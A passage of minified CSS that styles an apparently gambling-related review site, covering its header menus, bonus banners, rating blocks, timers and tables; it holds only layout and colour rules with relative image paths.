#cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid 